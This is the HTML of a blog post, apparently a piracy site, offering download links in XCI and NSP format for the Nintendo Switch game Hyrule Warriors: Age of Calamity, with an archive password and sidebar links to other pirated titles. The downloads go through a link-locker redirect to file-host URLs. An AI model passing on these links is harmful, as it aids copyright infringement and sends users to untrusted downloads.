<abbr class='published' itemprop='datePublished dateModified' title='November 18, 2020'>November 18, 2020</abbr></a>
</span>
</div>
<div class='meta-share'>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=https://xenoarkcz.blogspot.com/2020/11/hyrule-warriors-age-of-calamity_18.html&title=Hyrule Warriors: Age of Calamity' target='_blank'><i class='fa fa-facebook-official'></i></a>
<a class='twitter' href='http://twitter.com/share?url=https://xenoarkcz.blogspot.com/2020/11/hyrule-warriors-age-of-calamity_18.html&title=Hyrule Warriors: Age of Calamity' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='google' href='https://plus.google.com/share?url=https://xenoarkcz.blogspot.com/2020/11/hyrule-warriors-age-of-calamity_18.html&title=Hyrule Warriors: Age of Calamity' target='_blank'><i class='fa fa-google-plus'></i></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://xenoarkcz.blogspot.com/2020/11/hyrule-warriors-age-of-calamity_18.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh-ia8YIJGgDKpI-kAK3fa2nQwHMmp2DiT-rGfPvNLHgWAglbP94HRJcLIl_Ce_jsGdILntC9NSKDodHxUqQG6JxR1dkclb3a-Sy73fgNS7o2vk7g_efePshbY77H1lx72hTpnXvao8cLN7/s320/Switch_HyruleWarriors-AgeOfCalamity_box.png&description=Hyrule Warriors: Age of Calamity' target='_blank'><i class='fa fa-pinterest'></i></a>
<a class='linkedin' href='http://www.linkedin.com/shareArticle?url=https://xenoarkcz.blogspot.com/2020/11/hyrule-warriors-age-of-calamity_18.html&title=Hyrule Warriors: Age of Calamity' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i></a>
</div>
</div>
</div>
<a name='ad-title'></a>
<article>
<div class='post-body entry-content' id='post-body-7698801881409695840' itemprop='articleBody'>
<meta content='  Platform: Nintendo Switch   Release Date: Nov 20, 2020 No. of Players: up to 2 players Category: Adventure, Action, Fighting Publisher: Ni...' name='twitter:description'/>
<div style="text-align: center;"><span style="font-size: small;"><span face="&quot;arial&quot;, &quot;helvetica&quot;, sans-serif"><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh-ia8YIJGgDKpI-kAK3fa2nQwHMmp2DiT-rGfPvNLHgWAglbP94HRJcLIl_Ce_jsGdILntC9NSKDodHxUqQG6JxR1dkclb3a-Sy73fgNS7o2vk7g_efePshbY77H1lx72hTpnXvao8cLN7/s486/Switch_HyruleWarriors-AgeOfCalamity_box.png" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="486" data-original-width="300" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh-ia8YIJGgDKpI-kAK3fa2nQwHMmp2DiT-rGfPvNLHgWAglbP94HRJcLIl_Ce_jsGdILntC9NSKDodHxUqQG6JxR1dkclb3a-Sy73fgNS7o2vk7g_efePshbY77H1lx72hTpnXvao8cLN7/s320/Switch_HyruleWarriors-AgeOfCalamity_box.png" /></a></div><br /></span></span></div><div style="text-align: center;"><span style="font-size: small;"><span face="&quot;arial&quot;, &quot;helvetica&quot;, sans-serif">&nbsp;</span></span></div><div style="text-align: center;"><span style="font-size: small;"><span face="&quot;arial&quot;, &quot;helvetica&quot;, sans-serif">Platform: Nintendo Switch</span></span></div>  <div style="color: black; font-family: &quot;times new roman&quot;; font-size: medium; font-style: normal; font-weight: 400; letter-spacing: normal; text-align: center; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><span style="font-size: small;"><span face="&quot;arial&quot;, &quot;helvetica&quot;, sans-serif">Release Date: Nov 20, 2020<br /></span></span></div></div></div><div style="color: black; font-family: &quot;times new roman&quot;; font-size: medium; font-style: normal; font-weight: 400; letter-spacing: normal; text-align: center; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><span style="font-size: small;"><span face="&quot;arial&quot;, &quot;helvetica&quot;, sans-serif">No. of Players: up to 2 players<br /></span></span></div></div></div><div style="color: black; font-family: &quot;times new roman&quot;; font-size: medium; font-style: normal; font-weight: 400; letter-spacing: normal; text-align: center; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><span style="font-size: small;"><span face="&quot;arial&quot;, &quot;helvetica&quot;, sans-serif">Category: Adventure, Action, Fighting<br /></span></span></div></div></div><div style="color: black; font-family: &quot;times new roman&quot;; font-size: medium; font-style: normal; font-weight: 400; letter-spacing: normal; text-align: center; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><span style="font-size: small;"><span face="&quot;arial&quot;, &quot;helvetica&quot;, sans-serif">Publisher: Nintendo</span></span></div><div style="margin: 0px;"></div></div></div><div style="margin: 0px; text-align: center;"><br /></div><div style="margin: 0px; text-align: center;"><b><span style="color: #666666;"><span face="&quot;arial&quot;, &quot;helvetica&quot;, sans-serif">Download Link XCI Format:</span></span></b></div><div style="text-align: center;"></div><br /><div style="background-color: white; border: 0px none; box-sizing: border-box; color: black; font-family: &quot;latoregular&quot;; font-size: 20px; font-stretch: inherit; font-style: normal; font-weight: 400; letter-spacing: normal; line-height: inherit; margin: 0px; padding: 0px; text-align: center; text-indent: 0px; text-transform: none; vertical-align: baseline; white-space: nowrap; word-spacing: 0px;"><dd style="border: 0px none; box-sizing: border-box; color: #8f908f; display: inline; font-family: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline; white-space: normal;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><b><span style="color: #666666;"><span face="&quot;arial&quot;, &quot;helvetica&quot;, sans-serif"><a href="https://www.verifysuper.com/cl.php?id=6b4b66177de5abf3f83900e2c09f68c8"><img alt="https://1fichier.com/?ialuyke05ueau5l05uyv" border="0" data-original-height="411" data-original-width="1600" height="82" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjifLvIy2dsXUYr9-Fv71Ox8aD3xRYySCzRq99hVOpp8rEc03Gp_fV5rTG5rOlThxCtHxrA1ZUcboTdsKgxIyRkpgED6uLEZ2gdm4bXZJW3Q6SJZ8q9NGDPBklVuPXhoKmvqrU8NLh1RnU/s320/Button.png" title="" width="320" /></a></span></span></b></div></div></div><div style="text-align: center;"><div style="margin: 0px;"><div style="margin: 0px;"><br /></div></div></div><div style="margin: 0px;"><div style="text-align: center;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><b><span style="color: #666666;"><span face="&quot;arial&quot;, &quot;helvetica&quot;, sans-serif">Download Link NSP Format:</span></span></b></div></div></div><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><br /></div></div></div><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><b><span style="color: #666666;"><span face="&quot;arial&quot;, &quot;helvetica&quot;, sans-serif"><a href="https://www.verifysuper.com/cl.php?id=6b4b66177de5abf3f83900e2c09f68c8"><img alt="https://1fichier.com/?4edmjgpj9w275c4ho7ep" border="0" data-original-height="411" data-original-width="1600" height="82" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjifLvIy2dsXUYr9-Fv71Ox8aD3xRYySCzRq99hVOpp8rEc03Gp_fV5rTG5rOlThxCtHxrA1ZUcboTdsKgxIyRkpgED6uLEZ2gdm4bXZJW3Q6SJZ8q9NGDPBklVuPXhoKmvqrU8NLh1RnU/s320/Button.png" title="" width="320" /></a></span></span></b></div></div></div><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"></div></div></div></div></div></div></dd></div><div style="text-align: left;"><dd style="border: 0px none; box-sizing: border-box; color: #8f908f; display: inline; font-family: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline; white-space: normal;"><div style="margin: 0px;"><div style="text-align: center;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="text-align: center;"><span style="font-size: x-small;"><b><span style="color: #666666;"><span face="&quot;arial&quot;, &quot;helvetica&quot;, sans-serif"><span style="color: blue;">&nbsp;</span></span></span></b></span></div><div style="text-align: center;"><span style="font-size: x-small;"><b><span style="color: #666666;"><span face="&quot;arial&quot;, &quot;helvetica&quot;, sans-serif"><span style="color: blue;">PASSWORD:</span>&nbsp;</span></span></b></span><b><span style="color: #666666;"><span face="&quot;arial&quot;, &quot;helvetica&quot;, sans-serif"><span style="color: red;"><span style="font-size: x-small;">ByAlvRo</span></span></span></span></b></div></div></div></div></div></div></dd></div>
</div>
</article>
<div class='hreview'>
<span class='item'>
<span class='fn'>Hyrule Warriors: Age of Calamity</span>
<img alt='Hyrule Warriors: Age of Calamity' class='photo' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh-ia8YIJGgDKpI-kAK3fa2nQwHMmp2DiT-rGfPvNLHgWAglbP94HRJcLIl_Ce_jsGdILntC9NSKDodHxUqQG6JxR1dkclb3a-Sy73fgNS7o2vk7g_efePshbY77H1lx72hTpnXvao8cLN7/s72-c/Switch_HyruleWarriors-AgeOfCalamity_box.png'/>
</span> 
                    Reviewed by <span class='reviewer'>XenoRaizen</span>
                    on 
                    <span class='dtreviewed'>
November 18, 2020
<span class='value-title' title='November 18, 2020'></span>
</span> 
                    Rating: <span class='rating'>5</span>
</div>
<div style='clear:both'></div>
<div class='post-footer'>
<div id='share-box'>
<div class='label-head'>
<span class='label-title'><i class='fa fa-tags'></i></span>
<a href='https://xenoarkcz.blogspot.com/search/label/Action' rel='tag'>
Action
</a>
<span class='tag-divider'>X</span>
<a href='https://xenoarkcz.blogspot.com/search/label/Adventure' rel='tag'>
Adventure
</a>
<span class='tag-divider'>X</span>
<a href='https://xenoarkcz.blogspot.com/search/label/Fighting' rel='tag'>
Fighting
</a>
</div>
<div class='social-pop'>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=https://xenoarkcz.blogspot.com/2020/11/hyrule-warriors-age-of-calamity_18.html&title=Hyrule Warriors: Age of Calamity' target='_blank'><i class='fa fa-facebook-official'></i></a>
<a class='twitter' href='http://twitter.com/share?url=https://xenoarkcz.blogspot.com/2020/11/hyrule-warriors-age-of-calamity_18.html&title=Hyrule Warriors: Age of Calamity' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='google' href='https://plus.google.com/share?url=https://xenoarkcz.blogspot.com/2020/11/hyrule-warriors-age-of-calamity_18.html&title=Hyrule Warriors: Age of Calamity' target='_blank'><i class='fa fa-google-plus'></i></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://xenoarkcz.blogspot.com/2020/11/hyrule-warriors-age-of-calamity_18.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh-ia8YIJGgDKpI-kAK3fa2nQwHMmp2DiT-rGfPvNLHgWAglbP94HRJcLIl_Ce_jsGdILntC9NSKDodHxUqQG6JxR1dkclb3a-Sy73fgNS7o2vk7g_efePshbY77H1lx72hTpnXvao8cLN7/s320/Switch_HyruleWarriors-AgeOfCalamity_box.png&description=Hyrule Warriors: Age of Calamity' target='_blank'><i class='fa fa-pinterest'></i></a>
<a class='linkedin' href='http://www.linkedin.com/shareArticle?url=https://xenoarkcz.blogspot.com/2020/11/hyrule-warriors-age-of-calamity_18.html&title=Hyrule Warriors: Age of Calamity' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i></a>
</div>
</div>
<div style='clear:both'></div>
<a name='ad-inter'></a>
<a name='author-push'></a>
<div class='related-box' id='related-posts'>
Fighting
</div>
<div class='clear'></div>
<ul class='post-nav'>
<li class='next'>
<a class='newer-link' href='https://xenoarkcz.blogspot.com/2021/02/bravely-default-ii-nsw_24.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='https://xenoarkcz.blogspot.com/2020/10/pokemon-sword-crown-tundra_23.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
<div style='clear:both'></div>
<div class='comments-title'>
<h2>Post a Comment</h2>
</div>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh-ia8YIJGgDKpI-kAK3fa2nQwHMmp2DiT-rGfPvNLHgWAglbP94HRJcLIl_Ce_jsGdILntC9NSKDodHxUqQG6JxR1dkclb3a-Sy73fgNS7o2vk7g_efePshbY77H1lx72hTpnXvao8cLN7/s320/Switch_HyruleWarriors-AgeOfCalamity_box.png' itemprop='url'/>
</div>
<meta content='XenoArKcz' itemprop='name'/>
<meta content='https://xenoarkcz.blogspot.com/' itemprop='url'/>
</div>
                    </div>
                  
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<div class='cmm-title'>
<h4>No comments</h4>
<span></span>
</div>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/3710721132987777783?po=7698801881409695840&hl=en-GB&saa=85391&origin=https://xenoarkcz.blogspot.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='https://xenoarkcz.blogspot.com/feeds/7698801881409695840/comments/default' target='_blank' type='application/atom+xml'>Post Comments (Atom)</a>
</div>
</div>
</div></div>
<div class='ads-inter-box'>
<div class='no-items section' id='ads-inter' name='Ads Internal Below The Post - (728x90)'></div>
</div>
</div>
<!-- Main Wrap (end) -->
<!-- Sidebar Right -->
<div class='sidebar-right'>
<div class='sidebar section' id='sidebar-right' name='Sidebar Right'><div class='widget BlogSearch' data-version='1' id='BlogSearch1'>
<h2 class='title'>Search This Blog</h2>
<div class='widget-content'>
<div id='BlogSearch1_form'>
<form action='https://xenoarkcz.blogspot.com/search' class='gsc-search-box' target='_top'>
<table cellpadding='0' cellspacing='0' class='gsc-search-box'>
<tbody>
<tr>
<td class='gsc-input'>
<input autocomplete='off' class='gsc-input' name='q' size='10' title='search' type='text' value=''/>
</td>
<td class='gsc-search-button'>
<input class='gsc-search-button' title='search' type='submit' value='Search'/>
</td>
</tr>
</tbody>
</table>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget Label' data-version='1' id='Label2'>
<h2>Categories</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='https://xenoarkcz.blogspot.com/search/label/Action'>Action</a>
</li>
<li>
<a dir='ltr' href='https://xenoarkcz.blogspot.com/search/label/Adventure'>Adventure</a>
</li>
<li>
<a dir='ltr' href='https://xenoarkcz.blogspot.com/search/label/Creation'>Creation</a>
</li>
<li>
<a dir='ltr' href='https://xenoarkcz.blogspot.com/search/label/Disclaimer'>Disclaimer</a>
</li>
<li>
<a dir='ltr' href='https://xenoarkcz.blogspot.com/search/label/Fighting'>Fighting</a>
</li>
<li>
<a dir='ltr' href='https://xenoarkcz.blogspot.com/search/label/FPS'>FPS</a>
</li>
<li>
<a dir='ltr' href='https://xenoarkcz.blogspot.com/search/label/Idol%20Game'>Idol Game</a>
</li>
<li>
<a dir='ltr' href='https://xenoarkcz.blogspot.com/search/label/Lifestyle'>Lifestyle</a>
</li>
<li>
<a dir='ltr' href='https://xenoarkcz.blogspot.com/search/label/Music'>Music</a>
</li>
<li>
<a dir='ltr' href='https://xenoarkcz.blogspot.com/search/label/Party'>Party</a>
</li>
<li>
<a dir='ltr' href='https://xenoarkcz.blogspot.com/search/label/Platformer'>Platformer</a>
</li>
<li>
<a dir='ltr' href='https://xenoarkcz.blogspot.com/search/label/Puzzle'>Puzzle</a>
</li>
<li>
<a dir='ltr' href='https://xenoarkcz.blogspot.com/search/label/Racing'>Racing</a>
</li>
<li>
<a dir='ltr' href='https://xenoarkcz.blogspot.com/search/label/Rhythm'>Rhythm</a>
</li>
<li>
<a dir='ltr' href='https://xenoarkcz.blogspot.com/search/label/RPG'>RPG</a>
</li>
<li>
<a dir='ltr' href='https://xenoarkcz.blogspot.com/search/label/Shooter'>Shooter</a>
</li>
<li>
<a dir='ltr' href='https://xenoarkcz.blogspot.com/search/label/Simulation'>Simulation</a>
</li>
<li>
<a dir='ltr' href='https://xenoarkcz.blogspot.com/search/label/Sports'>Sports</a>
</li>
<li>
<a dir='ltr' href='https://xenoarkcz.blogspot.com/search/label/Strategy'>Strategy</a>
</li>
<li>
<a dir='ltr' href='https://xenoarkcz.blogspot.com/search/label/Survival%20Horror'>Survival Horror</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Tags</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://xenoarkcz.blogspot.com/search/label/Action'>Action</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://xenoarkcz.blogspot.com/search/label/Adventure'>Adventure</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://xenoarkcz.blogspot.com/search/label/Creation'>Creation</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://xenoarkcz.blogspot.com/search/label/Disclaimer'>Disclaimer</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://xenoarkcz.blogspot.com/search/label/Fighting'>Fighting</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://xenoarkcz.blogspot.com/search/label/FPS'>FPS</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://xenoarkcz.blogspot.com/search/label/Idol%20Game'>Idol Game</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://xenoarkcz.blogspot.com/search/label/Lifestyle'>Lifestyle</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://xenoarkcz.blogspot.com/search/label/Music'>Music</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://xenoarkcz.blogspot.com/search/label/Party'>Party</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://xenoarkcz.blogspot.com/search/label/Platformer'>Platformer</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://xenoarkcz.blogspot.com/search/label/Puzzle'>Puzzle</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://xenoarkcz.blogspot.com/search/label/Racing'>Racing</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://xenoarkcz.blogspot.com/search/label/Rhythm'>Rhythm</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://xenoarkcz.blogspot.com/search/label/RPG'>RPG</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://xenoarkcz.blogspot.com/search/label/Shooter'>Shooter</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://xenoarkcz.blogspot.com/search/label/Simulation'>Simulation</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://xenoarkcz.blogspot.com/search/label/Sports'>Sports</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://xenoarkcz.blogspot.com/search/label/Strategy'>Strategy</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://xenoarkcz.blogspot.com/search/label/Survival%20Horror'>Survival Horror</a>
</span>
<div class='clear'></div>
</div>
</div></div>
</div>
<!-- Sidebar Right (end) -->
</div>
<!-- end content-wrapper -->
<div style='clear:both;'></div>
<!-- Footer Wrap -->
<div id='footer-wrapper'>
<!-- Footer Sections -->
<div class='footer-wrap row'>
<div class='footer-widget section' id='footer1' name='Footer 01'><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://xenoarkcz.blogspot.com/2020/10/pokemon-sword-crown-tundra_23.html'>
<img alt='Pokémon Sword (The Crown Tundra)' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhGotOM-Td1hbGhmQr8mZQ_mQCvOWRys3M0bwXZfHRGVXJoEUrsFeBc373rudmrtLfRAzHzwF7sdep5O4zd8DLhcSzK-e5VtWZZtbJrJRSjxWH8Xu6Ym59Ql8hH96gssJACK3FUa1geXruD/s72-c/Sword_EP_EN_boxart.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://xenoarkcz.blogspot.com/2020/10/pokemon-sword-crown-tundra_23.html'>Pokémon Sword (The Crown Tundra)</a></div>
<div class='item-snippet'>&#160; &#160; Platform: Nintendo Switch Release Date: Nov 15, 2019 No. of Players: up to 4 players Category: Role-Playing, Adventure Publisher: Ninten...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://xenoarkcz.blogspot.com/2020/10/pokemon-shield-crown-tundra_23.html'>
<img alt='Pokémon Shield (The Crown Tundra)' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEihPS8eAZaNYQzOJE4BryDVKpiOOsoomaI9Mtcev4vV8p2QJd0d79g1W3MAsR8d-RrvGX9vsxeARSW8OpLt9vCaw3X6iC_Pm9CojHUfveWjg0AD03_-CE28IOrvLSxp0T8mFtdJvLLGVTYY/s72-c/Shield_EP_EN_boxart.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://xenoarkcz.blogspot.com/2020/10/pokemon-shield-crown-tundra_23.html'>Pokémon Shield (The Crown Tundra)</a></div>
<div class='item-snippet'>&#160; &#160; Platform: Nintendo Switch Release Date: Nov 15, 2019 No. of Players: up to 4 players Category: Role-Playing, Adventure Publisher: Ninten...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://xenoarkcz.blogspot.com/2020/11/hyrule-warriors-age-of-calamity_18.html'>
<img alt='Hyrule Warriors: Age of Calamity' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh-ia8YIJGgDKpI-kAK3fa2nQwHMmp2DiT-rGfPvNLHgWAglbP94HRJcLIl_Ce_jsGdILntC9NSKDodHxUqQG6JxR1dkclb3a-Sy73fgNS7o2vk7g_efePshbY77H1lx72hTpnXvao8cLN7/s72-c/Switch_HyruleWarriors-AgeOfCalamity_box.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://xenoarkcz.blogspot.com/2020/11/hyrule-warriors-age-of-calamity_18.html'>Hyrule Warriors: Age of Calamity</a></div>
<div class='item-snippet'>&#160; Platform: Nintendo Switch   Release Date: Nov 20, 2020 No. of Players: up to 2 players Category: Adventure, Action, Fighting Publisher: Ni...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://xenoarkcz.blogspot.com/2018/09/monster-hunter-generations-ultimate_10.html'>
<img alt='Monster Hunter Generations Ultimate' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgSWa8NwGH4Vx4qJohcle4b56XxBL-9lkmXkZFdsr4CnuyAj2ikNZmn-pj7-8CzUKvyXBrBmhIDxTcQ-x-uYgNK62dyxpoYMm99kIt1w8mQApbRSaeyJ-GnyCKbjCACeoqsLn5-7yVaKfrN/s72-c/MHGU.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://xenoarkcz.blogspot.com/2018/09/monster-hunter-generations-ultimate_10.html'>Monster Hunter Generations Ultimate</a></div>
<div class='item-snippet'>Region: FREE Firmware: Tested in 5.1.0 ReinX and SX OS MULTI Language Format: .NSP/XCI Size: 11.9 GB &#160; Download Link XCI Format: Download Li...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://xenoarkcz.blogspot.com/2018/09/my-hero-academia-one-justice_10.html'>
<img alt='My Hero Academia One&#39;s Justice' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhN81VnaYwIdGZEPK1OFftys46eeNIcTrgWm1DdBAOjHoP-a2HT_HNaw2W1XnPqLhnfbFF6WyuiWGL3nfSjvpIHQP1jUo6K_v4o8lSg4wayD4w3IEd3HQFfDwPO2Mwa5BzduHecYqdeueJc/s72-c/MHOJ.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://xenoarkcz.blogspot.com/2018/09/my-hero-academia-one-justice_10.html'>My Hero Academia One&#39;s Justice</a></div>
<div class='item-snippet'>Region: FREE Firmware: Tested in 5.1.0 ReinX and SX OS English language Format: .NSP Size: 8.4 GB Download Link XCI Format: Download Link NS...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://xenoarkcz.blogspot.com/2018/07/octopath-traveler_18.html'>
<img alt='Octopath Traveler' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi6k7KlKXdFPZJ7cRKF3Wozs2vczJuoMSoNk9x3oiD0zqvccOZtRlrtM5s0EEuBc6eux5fBs18-EgpeP1Pve2t3zadsR109IF3AVM-vlHUXz6Ybf779o1R5kihj5vAEuuuDNwEEdoTUbOI/s72-c/octpathtller.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://xenoarkcz.blogspot.com/2018/07/octopath-traveler_18.html'>Octopath Traveler</a></div>
<div class='item-snippet'>Publisher / Developer : SquareEnix Release: July 13, 2018 Genre : RPG Theme : RPG Format: .xci/.nsp Language: en,fr,de,it,es,ja Region: EUR/...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
<div class='footer-widget section' id='footer2' name='Footer 02'><div class='widget Label' data-version='1' id='Label3'>
<h2>Tags</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='https://xenoarkcz.blogspot.com/search/label/Action'>Action</a>
</li>
<li>
<a dir='ltr' href='https://xenoarkcz.blogspot.com/search/label/Adventure'>Adventure</a>
</li>
<li>
<a dir='ltr' href='https://xenoarkcz.blogspot.com/search/label/Creation'>Creation</a>
</li>
<li>
<a dir='ltr' href='https://xenoarkcz.blogspot.com/search/label/Disclaimer'>Disclaimer</a>
</li>
<li>
<a dir='ltr' href='https://xenoarkcz.blogspot.com/search/label/Fighting'>Fighting</a>
</li>
<li>
<a dir='ltr' href='https://xenoarkcz.blogspot.com/search/label/FPS'>FPS</a>
</li>
<li>
<a dir='ltr' href='https://xenoarkcz.blogspot.com/search/label/Idol%20Game'>Idol Game</a>
</li>
<li>
<a dir='ltr' href='https://xenoarkcz.blogspot.com/search/label/Lifestyle'>Lifestyle</a>
</li>
<li>
<a dir='ltr' href='https://xenoarkcz.blogspot.com/search/label/Music'>Music</a>
</li>
<li>
<a dir='ltr' href='https://xenoarkcz.blogspot.com/search/label/Party'>Party</a>
</li>
<li>
<a dir='ltr' href='https://xenoarkcz.blogspot.com/search/label/Platformer'>Platformer</a>
</li>
<li>
<a dir='ltr' href='https://xenoarkcz.blogspot.com/search/label/Puzzle'>Puzzle</a>
</li>
<li>
<a dir='ltr' href='https://xenoarkcz.blogspot.com/search/label/Racing'>Racing</a>
</li>
<li>
<a dir='ltr' href='https://xenoarkcz.blogspot.com/search/label/Rhythm'>Rhythm</a>
</li>
<li>
<a dir='ltr' href='https://xenoarkcz.blogspot.com/search/label/RPG'>RPG</a>
</li>
<li>
<a dir='ltr' href='https://xenoarkcz.blogspot.com/search/label/Shooter'>Shooter</a>
</li>
<li>
<a dir='ltr' href='https://xenoarkcz.blogspot.com/search/label/Simulation'>Simulation</a>
</li>
<li>
<a dir='ltr' href='https://xenoarkcz.blogspot.com/search/label/Sports'>Sports</a>
</li>
<li>
<a dir='ltr' href='https://xenoarkcz.blogspot.com/search/label/Strategy'>Strategy</a>
</li>
<li>
<a dir='ltr' href='https://xenoarkcz.blogspot.com/search/label/Survival%20Horror'>Survival Horror</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
<div class='footer-widget section' id='footer3' name='Footer 03'><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<select id='BlogArchive1_ArchiveMenu'>
<option value=''>Blog Archive</option>
<option value='https://xenoarkcz.blogspot.com/2021/05/'>May (5)</option>
<option value='https://xenoarkcz.blogspot.com/2021/02/'>February (1)</option>
<option value='https://xenoarkcz.blogspot.com/2020/11/'>November (1)</option>
<option value='https://xenoarkcz.blogspot.com/2020/10/'>October (2)</option>
<option value='https://xenoarkcz.blogspot.com/2020/09/'>September (4)</option>
<option value='https://xenoarkcz.blogspot.com/2020/07/'>July (9)</option>
<option value='https://xenoarkcz.blogspot.com/2020/06/'>June (2)</option>
